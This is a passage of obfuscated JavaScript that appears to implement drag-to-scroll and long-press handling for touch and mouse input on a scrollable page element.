_0x1045ab[_0x1f0d61(_0x30620e._0x2253bf)](_0x24dc58,_0x1628a0[-0x171e+0x35*0x70+-0x12])||_0x2f8bce[_0x1f0d61(0x22a)](_0x1628a0[0x1159+-0xd24*0x1+0x167*-0x3],_0x24dc58);};if(!_0x52f76f[_0xf88cb0(0x24f)]&&!_0x1f92aa[_0xf88cb0(0x24f)])return;const _0x2d0f98=_0x1628a0[_0xf88cb0(0x2ad)](_0x204f36[_0xf88cb0(0x2a4)]),_0x145f77=_0xf88cb0(0x185)+ ++window[_0xf88cb0(0x202)+_0xf88cb0(0x1b1)+_0xf88cb0(_0x472497._0x3ae3bf)];let _0xcd2f16=null,_0xa01b64=null;_0x2d0f98[_0xf88cb0(_0x472497._0xff259)]&&(_0x204f36[_0xf88cb0(_0x472497._0x62f5b1)](_0x204f36[_0xf88cb0(_0x472497._0x103e1c)],_0x204f36[_0xf88cb0(0x21a)])?_0x695823['on'](_0x1045ab[_0xf88cb0(_0x472497._0x21cedf)],function(){const _0x3477eb=_0xf88cb0;_0x71cc00=!![],_0x1045ab[_0x3477eb(0x257)](_0x4f92bb);}):(_0x2d0f98[_0xf88cb0(0x263)](_0xf88cb0(_0x472497._0x27e22f)+_0x145f77)['on'](_0xf88cb0(_0x472497._0x5c7d0a)+_0x145f77,function(_0x478646){const _0x1e27ea=_0xf88cb0,_0x468425={'isfnR':function(_0x187ec5){const _0x23e9ce=_0x58e3;return _0x1045ab[_0x23e9ce(_0x6cf7d1._0x53766f)](_0x187ec5);},'jmhYM':function(_0x3e0f3d,_0x51d619){const _0x1634ea=_0x58e3;return _0x1045ab[_0x1634ea(0x2c6)](_0x3e0f3d,_0x51d619);}};if(!_0x1045ab[_0x1e27ea(_0x284836._0x573522)](_0x5c464b,_0x478646)){if(_0x1045ab[_0x1e27ea(_0x284836._0x53f827)](_0x1045ab[_0x1e27ea(0x32d)],_0x1045ab[_0x1e27ea(_0x284836._0x2e3f28)]))return;else!_0x2f6631&&(_0x40be41=!![],_0x1045ab[_0x1e27ea(0x257)](_0x403d5b));}const _0x3c0321=_0x478646[_0x1e27ea(0x254)+_0x1e27ea(_0x284836._0x55d063)][_0x1e27ea(0x160)][0x86*-0xa+-0x16ff*0x1+-0xb*-0x291];if(!_0x3c0321){if(_0x1045ab[_0x1e27ea(_0x284836._0x4baba8)](_0x1045ab[_0x1e27ea(0x2ee)],_0x1045ab[_0x1e27ea(0x2ee)]))return;else _0x4ed38e[_0x1e27ea(_0x284836._0x1d524d)][_0x1e27ea(0x210)]=_0x1a95f8;}_0xa01b64=_0x1628a0,_0x1628a0[_0x1e27ea(_0x284836._0x3faf67)](!![],![]);const _0x3cd7fd=Date[_0x1e27ea(0x36c)]();_0x1628a0[_0x1e27ea(0x2c2)]({'touchDown':!![],'touchMove':![],'touchX':_0x3c0321[_0x1e27ea(0x309)],'touchY':_0x3c0321[_0x1e27ea(_0x284836._0x37065c)],'touchScrollLeft':_0x1628a0[_0x1e27ea(0x247)](),'touchScrollTop':_0x1628a0[_0x1e27ea(0x36d)](),'touchStartTime':_0x3cd7fd});if(_0x467f92){if(_0x1045ab[_0x1e27ea(_0x284836._0x188fdb)](_0x1045ab[_0x1e27ea(0x2e6)],_0x1045ab[_0x1e27ea(0x2e6)]))_0x147f95=!![],_0x468425[_0x1e27ea(0x15b)](_0xf10938);else{const _0x35f771=_0x1045ab[_0x1e27ea(0x1c1)](parseFloat,_0x467f92);if(!_0x1045ab[_0x1e27ea(0x1c1)](isNaN,_0x35f771)&&_0x1045ab[_0x1e27ea(0x127)](_0x35f771,-0x91b+-0x1*-0x1c0a+0x83*-0x25)){if(_0x1045ab[_0x1e27ea(_0x284836._0x188fdb)](_0x1045ab[_0x1e27ea(_0x284836._0x1ee617)],_0x1045ab[_0x1e27ea(0x307)]))_0x468425[_0x1e27ea(_0x284836._0x25c7bb)](_0x1e613e,_0x2cf729[-0x1*-0x19c4+-0xe*0x234+0x1*0x514]);else{const _0x39588c=_0x1045ab[_0x1e27ea(_0x284836._0x2664e0)](setTimeout,function(){const _0x376724=_0x1e27ea,_0x182b0a={'bEVNu':_0x1045ab[_0x376724(_0x2c7f3e._0x14df4d)]};if(_0x1628a0[_0x376724(0x2c2)](_0x1045ab[_0x376724(0x136)])){if(_0x1045ab[_0x376724(0x1ae)](_0x1045ab[_0x376724(0x2b5)],_0x1045ab[_0x376724(_0x2c7f3e._0x3ce7b6)]))_0x2f0d26[_0x376724(0x1a6)](_0x182b0a[_0x376724(0x17a)],_0x1b7bf0);else{if(_0x1045ab[_0x376724(_0x2c7f3e._0x1761eb)](_0x360cc0,_0x2d0f98,_0x1628a0)){_0xa01b64=null;return;}}}},_0x1045ab[_0x1e27ea(0x35f)](_0x35f771,0xb8*-0x20+0x1939+0x1af));_0x1628a0[_0x1e27ea(_0x284836._0xd51b39)](_0x1045ab[_0x1e27ea(0x29b)],_0x39588c);}}}}_0x1f92aa[_0x1e27ea(0x24f)]&&_0x1f92aa[-0x5bc*-0x4+0xc24+-0x8c5*0x4][_0x1e27ea(0x322)]&&_0x1045ab[_0x1e27ea(0x13a)](_0x5569e6,_0x1f92aa[0x8*0x1bb+-0x499*-0x7+-0x2e07*0x1]);}),_0x2d0f98[_0xf88cb0(_0x472497._0x10888e)](_0xf88cb0(_0x472497._0x2ca935)+_0x145f77)['on'](_0xf88cb0(_0x472497._0x103bb7)+_0x145f77,function(_0x11d47c){const _0x4ac7fa=_0xf88cb0;if(!_0xa01b64){if(_0x1045ab[_0x4ac7fa(0x256)](_0x1045ab[_0x4ac7fa(0x181)],_0x1045ab[_0x4ac7fa(0x181)]))return;else _0x21a54f[_0x4ac7fa(_0x1d0198._0x3d6fac)](_0x1045ab[_0x4ac7fa(0x1af)],!![]),_0x1045ab[_0x4ac7fa(0x323)](_0x351178,_0x7ba51d,_0x4fbea0[_0x4ac7fa(0x24f)]?_0x3e4d28:_0x48af60);}const _0x140b5a=_0x11d47c[_0x4ac7fa(_0x1d0198._0x12e87f)+_0x4ac7fa(0x147)][_0x4ac7fa(_0x1d0198._0x4c72d7)][-0x2573+-0xb75+0x30e8];if(!_0x140b5a)return;const _0x8a9fdf=_0x1045ab[_0x4ac7fa(0x1c1)](_0x2f8bce,_0xa01b64);if(!_0x8a9fdf[_0x4ac7fa(0x2c2)](_0x1045ab[_0x4ac7fa(_0x1d0198._0x595e7e)]))return;_0x11d47c[_0x4ac7fa(_0x1d0198._0x3fe8a1)+_0x4ac7fa(0x1ed)]();const _0xa67471=_0x1045ab[_0x4ac7fa(0x1d2)](_0x8a9fdf[_0x4ac7fa(0x2c2)](_0x1045ab[_0x4ac7fa(0x18d)]),_0x140b5a[_0x4ac7fa(0x309)]),_0x41a112=_0x1045ab[_0x4ac7fa(0x1d2)](_0x8a9fdf[_0x4ac7fa(_0x1d0198._0x3d6fac)](_0x1045ab[_0x4ac7fa(0x142)]),_0x140b5a[_0x4ac7fa(0x2c5)]);if(_0x1045ab[_0x4ac7fa(0x134)](_0xa67471,-0x15a8+0x564+-0xc*-0x15b)&&_0x1045ab[_0x4ac7fa(_0x1d0198._0x35c2bd)](_0x41a112,-0x47d+0x1d9+-0x1*-0x2a4)){if(_0x1045ab[_0x4ac7fa(_0x1d0198._0x200982)](_0x1045ab[_0x4ac7fa(0x21b)],_0x1045ab[_0x4ac7fa(0x370)]))return;else{_0x27ea95=null;return;}}const _0x526f0d=Math[_0x4ac7fa(_0x1d0198._0x1fcd62)](_0x1045ab[_0x4ac7fa(_0x1d0198._0x4036f8)](_0x1045ab[_0x4ac7fa(0x262)](_0xa67471,_0xa67471),_0x1045ab[_0x4ac7fa(_0x1d0198._0x57bcc5)](_0x41a112,_0x41a112)));return _0x8a9fdf[_0x4ac7fa(_0x1d0198._0x50f0cd)](_0x1045ab[_0x4ac7fa(_0x1d0198._0x47d523)],_0x526f0d),_0x8a9fdf[_0x4ac7fa(_0x1d0198._0x50f0cd)](_0x1045ab[_0x4ac7fa(0x2dd)],!![]),_0x8a9fdf[_0x4ac7fa(0x247)](_0x1045ab[_0x4ac7fa(_0x1d0198._0x4036f8)](_0x8a9fdf[_0x4ac7fa(0x2c2)](_0x1045ab[_0x4ac7fa(_0x1d0198._0x5be6f1)]),_0xa67471)),_0x8a9fdf[_0x4ac7fa(0x36d)](_0x1045ab[_0x4ac7fa(0x251)](_0x8a9fdf[_0x4ac7fa(_0x1d0198._0x3d6fac)](_0x1045ab[_0x4ac7fa(_0x1d0198._0x3b3689)]),_0x41a112)),![];}),_0x2d0f98[_0xf88cb0(_0x472497._0x16a4c0)](_0xf88cb0(0x274)+_0x145f77)['on'](_0xf88cb0(_0x472497._0x349eb0)+_0x145f77,function(_0x4128ee){const _0x3f7f36=_0xf88cb0,_0x5ad986={'qGXRq':_0x1045ab[_0x3f7f36(_0xa292c8._0x24bd83)],'OVRmT':_0x1045ab[_0x3f7f36(_0xa292c8._0x108390)],'hdmAM':function(_0x28400,_0x36f0f1,_0x361e5c){const _0x2d6d4d=_0x3f7f36;return _0x1045ab[_0x2d6d4d(_0xcf9724._0x136b08)](_0x28400,_0x36f0f1,_0x361e5c);}};if(!_0xa01b64){if(_0x1045ab[_0x3f7f36(0x1ae)](_0x1045ab[_0x3f7f36(0x171)],_0x1045ab[_0x3f7f36(0x171)]))return;else{_0x4b787e=null;return;}}const _0x4b25b8=_0x1045ab[_0x3f7f36(0x2c6)](_0x2f8bce,_0xa01b64);if(_0x4b25b8[_0x3f7f36(0x2c2)](_0x1045ab[_0x3f7f36(0x136)])){const _0x384b7e=_0x4b25b8[_0x3f7f36(0x2c2)](_0x1045ab[_0x3f7f36(0x29b)]);_0x384b7e&&(_0x1045ab[_0x3f7f36(0x13a)](clearTimeout,_0x384b7e),_0x4b25b8[_0x3f7f36(0x2c2)](_0x1045ab[_0x3f7f36(0x29b)],null));if(_0x23e672){if(_0x1045ab[_0x3f7f36(_0xa292c8._0x14ffc6)](_0x1045ab[_0x3f7f36(_0xa292c8._0x2f900d)],_0x1045ab[_0x3f7f36(0x278)])){const _0x41f318=_0x4b25b8[_0x3f7f36(0x2c2)](_0x1045ab[_0x3f7f36(0x192)])||-0x1*-0x2689+-0x2266*0x1+-0x423*0x1,_0x162847=_0x1045ab[_0x3f7f36(_0xa292c8._0x22a437)](parseInt,_0x23e672,-0x259*-0x4+-0x1a0f+0x10b5);if(!_0x1045ab[_0x3f7f36(_0xa292c8._0x242abc)](isNaN,_0x162847)&&_0x1045ab[_0x3f7f36(_0xa292c8._0x41ddcb)](_0x162847,-0x2016+0x1413+0xc03)&&_0x1045ab[_0x3f7f36(0x2d0)](_0x41f318,_0x162847)&&_0x4b25b8[_0x3f7f36(_0xa292c8._0x53d53b)](_0x1045ab[_0x3f7f36(0x2dd)])){if(_0x1045ab[_0x3f7f36(0x223)](_0x360cc0,_0x2d0f98,_0x4b25b8)){if(_0x1045ab[_0x3f7f36(_0xa292c8._0x4e2feb)](_0x1045ab[_0x3f7f36(0x28b)],_0x1045ab[_0x3f7f36(0x284)]))_0x490a46[_0x3f7f36(_0xa292c8._0x40f11b)](_0x5ad986[_0x3f7f36(0x1be)],_0x5ad986[_0x3f7f36(0x1f2)]);else{_0xa01b64=null;return;}}}}else{const _0xaeb1c8=_0x27ad97[_0x3f7f36(0x287)](),_0x2d72a6=_0x3cf676[_0x3f7f36(0x287)](),_0x3153fd=_0x1045ab[_0x3f7f36(0x251)](0x422+0x1e78+-0x1a*0x11b,_0x1045ab[_0x3f7f36(_0xa292c8._0x3e3dc9)](_0x82e407[_0x3f7f36(_0xa292c8._0x4a2b38)](),0x3*-0xa31+0x1*-0x1a8d+0x1f7e*0x2));return{'leftFactor':_0xaeb1c8,'topFactor':_0x2d72a6,'duration':_0x3153fd};}}if(_0x467f92&&!_0x4b25b8[_0x3f7f36(0x2c2)](_0x1045ab[_0x3f7f36(0x2dd)])){if(_0x1045ab[_0x3f7f36(0x319)](_0x1045ab[_0x3f7f36(_0xa292c8._0x1b0271)],_0x1045ab[_0x3f7f36(_0xa292c8._0x4e3652)]))_0x5ad986[_0x3f7f36(0x1c5)](_0x69b503,_0x4af72e,_0x4b1cc1);else{const _0x58b6e2=_0x4b25b8[_0x3f7f36(_0xa292c8._0x3d05eb)](_0x1045ab[_0x3f7f36(0x35d)])||-0x1604+0x1*-0x1e8b+0x27*0x159,_0x3c7776=Date[_0x3f7f36(0x36c)](),_0xdefc7d=_0x1045ab[_0x3f7f36(_0xa292c8._0x2f068e)](_0x1045ab[_0x3f7f36(0x1d2)](_0x3c7776,_0x58b6e2),-0x26d7+0xaa9+0x1*0x2016),_0x1dc0b9=_0x1045ab[_0x3f7f36(0x26a)](parseFloat,_0x467f92);if(!_0x1045ab[_0x3f7f36(0x337)](isNaN,_0x1dc0b9)&&_0x1045ab[_0x3f7f36(_0xa292c8._0x41ddcb)](_0x1dc0b9,0x1249+-0x45*0x4a+0x1a9)&&_0x1045ab[_0x3f7f36(_0xa292c8._0x12eec3)](_0xdefc7d,_0x1dc0b9)){if(_0x1045ab[_0x3f7f36(_0xa292c8._0x49bccd)](_0x360cc0,_0x2d0f98,_0x4b25b8)){_0xa01b64=null;return;}}}}if(_0x4b25b8[_0x3f7f36(0x2c2)](_0x1045ab[_0x3f7f36(0x2dd)])){if(_0x1045ab[_0x3f7f36(_0xa292c8._0x3653a2)](_0x1045ab[_0x3f7f36(0x15f)],_0x1045ab[_0x3f7f36(_0xa292c8._0x1baddf)])){if(_0x41fef2[_0x3f7f36(0x2c2)](_0x1045ab[_0x3f7f36(0x136)])){if(_0x1045ab[_0x3f7f36(_0xa292c8._0x360511)](_0x475e70,_0x19a09f,_0x4ad9c3)){_0x2dce70=null;return;}}}else _0x4b25b8[_0x3f7f36(_0xa292c8._0x53d53b)](_0x1045ab[_0x3f7f36(0x150)],!![]);}_0x4b25b8[_0x3f7f36(0x2c2)]({'touchDown':![],'touchMove':![],'touchDragDistance':0x0,'touchStartTime':null});}_0xa01b64=null;}),_0x1628a0[_0xf88cb0(_0x472497._0x16a4c0)](_0xf88cb0(_0x472497._0x1564da)+_0x145f77)['on'](_0xf88cb0(_0x472497._0x1178d9)+_0x145f77,function(_0xe840b){const _0x1ad25e={_0x40ee6e:0x138},_0x5bbfdf=_0xf88cb0,_0xdf5993={'AxkmH':function(_0x14d991){const _0x59248c=_0x58e3;return _0x204f36[_0x59248c(0x16f)](_0x14d991);},'SgOdX':function(_0x158e45,_0x3a3cf7){const _0x18c9e1=_0x58e3;return _0x204f36[_0x18c9e1(0x193)](_0x158e45,_0x3a3cf7);},'HXNgD':_0x204f36[_0x5bbfdf(_0x2e7bff._0x3f154f)]};_0xe840b[_0x5bbfdf(0x19f)+_0x5bbfdf(0x1ed)](),_0xcd2f16=_0x1628a0;const _0x14f8c0=Date[_0x5bbfdf(_0x2e7bff._0x235e9b)]();_0x1628a0[_0x5bbfdf(0x2c2)]({'down':!![],'move':![],'x':_0xe840b[_0x5bbfdf(_0x2e7bff._0x2cb7b2)],'y':_0xe840b[_0x5bbfdf(0x2c5)],'scrollleft':_0x1628a0[_0x5bbfdf(_0x2e7bff._0x345459)](),'scrolltop':_0x1628a0[_0x5bbfdf(0x36d)](),'mouseStartTime':_0x14f8c0}),_0x1628a0[_0x5bbfdf(0x197)](!![],![]),_0x2d0f98[_0x5bbfdf(_0x2e7bff._0x38eb14)](_0x204f36[_0x5bbfdf(0x29e)],_0x204f36[_0x5bbfdf(_0x2e7bff._0x57656a)]),_0x204f36[_0x5bbfdf(0x157)](_0x2f8bce,_0x204f36[_0x5bbfdf(0x270)])[_0x5bbfdf(_0x2e7bff._0x38eb14)](_0x204f36[_0x5bbfdf(0x29e)],_0x204f36[_0x5bbfdf(_0x2e7bff._0x57656a)]),_0x204f36[_0x5bbfdf(0x372)](_0x2f8bce,_0x204f36[_0x5bbfdf(_0x2e7bff._0x35c553)])[_0x5bbfdf(0x2a0)](_0x204f36[_0x5bbfdf(_0x2e7bff._0x543c95)],_0x204f36[_0x5bbfdf(_0x2e7bff._0x31cd30)]);if(_0x467f92){if(_0x204f36[_0x5bbfdf(0x17b)](_0x204f36[_0x5bbfdf(0x2aa)],_0x204f36[_0x5bbfdf(0x1b7)])){const _0x1fbf7f=_0x204f36[_0x5bbfdf(0x208)](parseFloat,_0x467f92);if(!_0x204f36[_0x5bbfdf(_0x2e7bff._0x5269ba)](isNaN,_0x1fbf7f)&&_0x204f36[_0x5bbfdf(0x196)](_0x1fbf7f,0x250e+-0x1b1f+-0x9ef)){const _0x1d1f0e=_0x204f36[_0x5bbfdf(_0x2e7bff._0x38635d)](setTimeout,function(){const _0xe4ddbc=_0x5bbfdf;if(_0x1628a0[_0xe4ddbc(0x2c2)](_0x1045ab[_0xe4ddbc(_0x1ad25e._0x40ee6e)])){if(_0x1045ab[_0xe4ddbc(0x223)](_0x360cc0,_0x2d0f98,_0x1628a0)){_0xcd2f16=null;return;}}},_0x204f36[_0x5bbfdf(0x176)](_0x1fbf7f,-0xa6a+0x1655+-0x803));_0x1628a0[_0x5bbfdf(_0x2e7bff._0x4013b3)](_0x204f36[_0x5bbfdf(0x294)],_0x1d1f0e);}}else{const _0xabe758=_0xdf5993[_0x5bbfdf(0x26b)](_0x1a6534);_0x426fef[_0x5bbfdf(0x282)]({'scrollLeft':_0xdf5993[_0x5bbfdf(_0x2e7bff._0x152456)](_0x276e8b,_0xabe758[_0x5bbfdf(0x273)]),'scrollTop':_0xdf5993[_0x5bbfdf(_0x2e7bff._0x471c61)](_0x4043b2,_0xabe758[_0x5bbfdf(0x194)])},_0xabe758[_0x5bbfdf(_0x2e7bff._0x15b4bf)],_0xabe758[_0x5bbfdf(0x31e)]||_0xdf5993[_0x5bbfdf(0x1c0)],()=>_0x202cdc());}}return _0x1f92aa[_0x5bbfdf(_0x2e7bff._0x363aec)]&&_0x1f92aa[0xccf+0x1999*0x1+-0x2668][_0x5bbfdf(0x322)]&&_0x204f36[_0x5bbfdf(0x2f0)](_0x5569e6,_0x1f92aa[0x14c3+-0x1*-0x20b1+-0x3574]),![];}),_0x2d0f98[_0xf88cb0(0x263)](_0xf88cb0(_0x472497._0x58dae0)+_0x145f77)['on'](_0xf88cb0(0x25b)+_0x145f77,function(_0x2aaa67){const _0x1e0662=_0xf88cb0;if(!_0x1045ab[_0x1e0662(_0x5b3503._0x2b9d6c)](_0x5c464b,_0x2aaa67))return;if(_0x1628a0[_0x1e0662(0x2c2)](_0x1045ab[_0x1e0662(_0x5b3503._0x399f05)])||_0x1628a0[_0x1e0662(0x2c2)](_0x1045ab[_0x1e0662(0x150)]))return _0x2aaa67[_0x1e0662(0x19f)+_0x1e0662(_0x5b3503._0x50770e)](),_0x2aaa67[_0x1e0662(_0x5b3503._0x21a4be)+_0x1e0662(_0x5b3503._0xb02db)](),_0x1628a0[_0x1e0662(_0x5b3503._0x18384d)](_0x1045ab[_0x1e0662(_0x5b3503._0x15a1e2)],![]),![];}),_0x204f36[_0xf88cb0(_0x472497._0x3bab59)](_0x2f8bce,document)[_0xf88cb0(_0x472497._0x5070c2)](_0xf88cb0(0x1fd)+_0x145f77)['on'](_0xf88cb0(_0x472497._0x468b37)+_0x145f77,function(_0x2db2fd){const _0x44e6ed={_0x5a8337:0x2f9},_0x5c1f50=_0xf88cb0,_0x340272={'UGXjz':function(_0x352bac,_0x589d30,_0x144396,_0x24254c){const _0x34dd86=_0x58e3;return _0x1045ab[_0x34dd86(_0x44e6ed._0x5a8337)](_0x352bac,_0x589d30,_0x144396,_0x24254c);},'LRhiL':function(_0x24df2d,_0x46ad98){const _0x997a20=_0x58e3;return _0x1045ab[_0x997a20(0x22d)](_0x24df2d,_0x46ad98);},'UDZFG':function(_0xe391e3,_0x3a3916){const _0x1f497b=_0x58e3;return _0x1045ab[_0x1f497b(_0x38f41c._0x16263e)](_0xe391e3,_0x3a3916);},'YVCZl':function(_0x13ce5a,_0x9e1d0c,_0xd53621){const _0x3d6fb3=_0x58e3;return _0x1045ab[_0x3d6fb3(0x36a)](_0x13ce5a,_0x9e1d0c,_0xd53621);}};if(!_0xcd2f16){if(_0x1045ab[_0x5c1f50(_0x522506._0x334625)](_0x1045ab[_0x5c1f50(_0x522506._0x1f5976)],_0x1045ab[_0x5c1f50(0x1df)]))_0x1a7c40[_0x5c1f50(0x202)+_0x5c1f50(_0x522506._0x2b554e)+_0x5c1f50(_0x522506._0x2b0d5d)]=0x3*-0x12d+-0x12b5*0x2+0xdf*0x2f;else return;}const _0x56c3a9=_0x1045ab[_0x5c1f50(_0x522506._0x36e101)](_0x2f8bce,_0xcd2f16);if(!_0x56c3a9[_0x5c1f50(0x2c2)](_0x1045ab[_0x5c1f50(_0x522506._0x1aaef1)]))return;_0x2db2fd[_0x5c1f50(_0x522506._0x1671bc)+_0x5c1f50(_0x522506._0x9baf11)]();const _0x4ce26f=_0x1045ab[_0x5c1f50(_0x522506._0x1cec9b)](_0x56c3a9[_0x5c1f50(_0x522506._0x591afb)]('x'),_0x2db2fd[_0x5c1f50(0x309)]),_0x5601b9=_0x1045ab[_0x5c1f50(_0x522506._0x4d8399)](_0x56c3a9[_0x5c1f50(0x2c2)]('y'),_0x2db2fd[_0x5c1f50(_0x522506._0x4f31c1)]);if(_0x1045ab[_0x5c1f50(0x144)](_0x4ce26f,-0x1a00+0xe94+0xb6c)&&_0x1045ab[_0x5c1f50(0x144)](_0x5601b9,0x5*0x568+0x14d+-0x1c55)){if(_0x1045ab[_0x5c1f50(0x256)](_0x1045ab[_0x5c1f50(_0x522506._0x28f494)],_0x1045ab[_0x5c1f50(0x1e1)]))return;else{const _0xc111df={_0x181974:0x154};_0x340272[_0x5c1f50(0x24d)](_0x3673a2,_0x198a78)&&_0x340272[_0x5c1f50(_0x522506._0x56e857)](_0x27e434,()=>{const _0x1ae772=_0x5c1f50;_0x340272[_0x1ae772(_0xc111df._0x181974)](_0x3929b9,_0x534d96,_0x5340eb,_0x340272[_0x1ae772(0x204)](_0x323f37,-0x1*0x2173+-0x1c3d+0x3db1));},0x9d6+-0x11*-0x1d9+-0x28db);return;}}const _0x18ce97=Math[_0x5c1f50(0x348)](_0x1045ab[_0x5c1f50(0x251)](_0x1045ab[_0x5c1f50(_0x522506._0x17e8ff)](_0x4ce26f,_0x4ce26f),_0x1045ab[_0x5c1f50(0x262)](_0x5601b9,_0x5601b9)));return _0x56c3a9[_0x5c1f50(_0x522506._0x1d51d5)](_0x1045ab[_0x5c1f50(_0x522506._0x46c729)],_0x18ce97),_0x56c3a9[_0x5c1f50(0x2c2)](_0x1045ab[_0x5c1f50(_0x522506._0xf215ba)],!![]),_0x56c3a9[_0x5c1f50(_0x522506._0xa24163)](_0x1045ab[_0x5c1f50(0x133)](_0x56c3a9[_0x5c1f50(_0x522506._0x502970)](_0x1045ab[_0x5c1f50(0x2d4)]),_0x4ce26f)),_0x56c3a9[_0x5c1f50(0x36d)](_0x1045ab[_0x5c1f50(0x251)](_0x56c3a9[_0x5c1f50(_0x522506._0x591afb)](_0x1045ab[_0x5c1f50(0x2a6)]),_0x5601b9)),![];}),_0x204f36[_0xf88cb0(0x179)](_0x2f8bce,document)[_0xf88cb0(_0x472497._0x5070c2)](_0xf88cb0(_0x472497._0x1d7e7a)+_0x145f77)['on'](_0xf88cb0(_0x472497._0x32e6a)+_0x145f77,function(){const _0x38566d=_0xf88cb0;if(!_0xcd2f16){if(_0x1045ab[_0x38566d(_0x5a4aa1._0x4c8754)](_0x1045ab[_0x38566d(_0x5a4aa1._0x371a84)],_0x1045ab[_0x38566d(0x334)]))return;else return;}const _0x4339bd=_0x1045ab[_0x38566d(0x205)](_0x2f8bce,_0xcd2f16);if(_0x4339bd[_0x38566d(0x2c2)](_0x1045ab[_0x38566d(0x138)])){if(_0x1045ab[_0x38566d(0x331)](_0x1045ab[_0x38566d(0x1e9)],_0x1045ab[_0x38566d(0x1a4)])){const _0x2689a9=_0x4339bd[_0x38566d(_0x5a4aa1._0x3c9866)](_0x1045ab[_0x38566d(_0x5a4aa1._0x1992d0)]);_0x2689a9&&(_0x1045ab[_0x38566d(_0x5a4aa1._0x33ee08)](clearTimeout,_0x2689a9),_0x4339bd[_0x38566d(0x2c2)](_0x1045ab[_0x38566d(0x336)],null));if(_0x23e672){const _0x1dfffb=_0x4339bd[_0x38566d(0x2c2)](_0x1045ab[_0x38566d(_0x5a4aa1._0x255287)])||-0x1*0xd11+0x448+0x8c9,_0x5c4dce=_0x1045ab[_0x38566d(0x223)](parseInt,_0x23e672,0x5*-0x286+-0x1*0x241c+-0x1862*-0x2);if(!_0x1045ab[_0x38566d(0x2cf)](isNaN,_0x5c4dce)&&_0x1045ab[_0x38566d(_0x5a4aa1._0x239136)](_0x5c4dce,-0xc20+0x3a9*0x2+0x4ce)&&_0x1045ab[_0x38566d(_0x5a4aa1._0x22577f)](_0x1dfffb,_0x5c4dce)&&_0x4339bd[_0x38566d(_0x5a4aa1._0x3c9866)](_0x1045ab[_0x38566d(_0x5a4aa1._0x3763ba)])){if(_0x1045ab[_0x38566d(0x36a)](_0x360cc0,_0x2d0f98,_0x4339bd)){_0xcd2f16=null;return;}}}if(_0x467f92&&!_0x4339bd[_0x38566d(0x2c2)](_0x1045ab[_0x38566d(_0x5a4aa1._0x3763ba)])){const _0x3d7bdd=_0x4339bd[_0x38566d(0x2c2)](_0x1045ab[_0x38566d(_0x5a4aa1._0x591c7b)])||-0x2307+0x313*0x9+0x75c,_0x48e8bd=Date[_0x38566d(0x36c)](),_0x3f1071=_0x1045ab[_0x38566d(_0x5a4aa1._0x540928)](_0x1045ab[_0x38566d(0x21e)](_0x48e8bd,_0x3d7bdd),0x13*-0x5d+0x78d+0x342),_0x3cdad0=_0x1045ab[_0x38566d(_0x5a4aa1._0x59585e)](parseFloat,_0x467f92);if(!_0x1045ab[_0x38566d(0x2cc)](isNaN,_0x3cdad0)&&_0x1045ab[_0x38566d(_0x5a4aa1._0x2fcec7)](_0x3cdad0,-0x4af*0x8+-0xa0c+-0x2*-0x17c2)&&_0x1045ab[_0x38566d(0x326)](_0x3f1071,_0x3cdad0)){if(_0x1045ab[_0x38566d(_0x5a4aa1._0x1526ea)](_0x360cc0,_0x2d0f98,_0x4339bd)){_0xcd2f16=null;return;}}}_0x4339bd[_0x38566d(_0x5a4aa1._0x3c9866)](_0x1045ab[_0x38566d(0x1f7)])&&_0x4339bd[_0x38566d(_0x5a4aa1._0x3c9866)](_0x1045ab[_0x38566d(_0x5a4aa1._0x53af40)],!![]),_0x2d0f98[_0x38566d(_0x5a4aa1._0x43327c)](_0x1045ab[_0x38566d(_0x5a4aa1._0x1f60e3)],_0x1045ab[_0x38566d(_0x5a4aa1._0x39f496)]),_0x1045ab[_0x38566d(0x184)](_0x2f8bce,_0x1045ab[_0x38566d(0x371)])[_0x38566d(_0x5a4aa1._0x418c5e)](_0x1045ab[_0x38566d(0x209)],''),_0x1045ab[_0x38566d(0x337)](_0x2f8bce,_0x1045ab[_0x38566d(_0x5a4aa1._0x52c717)])[_0x38566d(0x2a0)](_0x1045ab[_0x38566d(_0x5a4aa1._0x2ca7c8)],''),_0x4339bd[_0x38566d(0x2c2)]({'down':![],'move':![],'dragDistance':0x0,'mouseStartTime':null});}else try{_0x3da0f0[_0x38566d(_0x5a4aa1._0x51a9b6)][_0x38566d(0x242)][_0x38566d(0x210)]=_0x2832a1;}catch(_0x3bcfad){_0x3fd6df[_0x38566d(0x198)](_0x11cac0,_0x1045ab[_0x38566d(_0x5a4aa1._0x36e3a0)]);}}_0xcd2f16=null;})));let _0x26e69a=!_0x52f76f[_0xf88cb0(_0x472497._0x4b6014)],_0x11e4e7=!_0x1f92aa[_0xf88cb0(0x24f)];const _0x49365a=function(){const _0x17f765=_0xf88cb0,_0x2d83d0={'ltQtC':_0x204f36[_0x17f765(0x1c3)]};if(_0x204f36[_0x17f765(_0x172549._0xc04dfc)](_0x204f36[_0x17f765(_0x172549._0x1900da)],_0x204f36[_0x17f765(0x2a3)])){if(_0x1628a0[_0x17f765(0x2c2)](_0x204f36[_0x17f765(0x27e)])){if(_0x204f36[_0x17f765(0x130)](_0x204f36[_0x17f765(0x153)],_0x204f36[_0x17f765(0x153)]))return;else return _0x2fe658[_0x17f765(0x198)](_0x33801b,_0x2d83d0[_0x17f765(_0x172549._0x3a126f)]),!![];}_0x204f36[_0x17f765(_0x172549._0x59ca83)](_0x26e69a,_0x11e4e7)&&(_0x1628a0[_0x17f765(_0x172549._0xd63785)](_0x204f36[_0x17f765(_0x172549._0x3d9a91)],!![]),_0x204f36[_0x17f765(_0x172549._0x4c6343)](_0x25a3b1,_0x1628a0,_0x52f76f[_0x17f765(0x24f)]?_0x52f76f:_0x1f92aa));}else{const _0x39b5f9=_0x102796&&_0x41c918[_0x17f765(0x288)];if(!_0x3babe5[_0x17f765(0x24f)]||!_0x39b5f9)return![];return 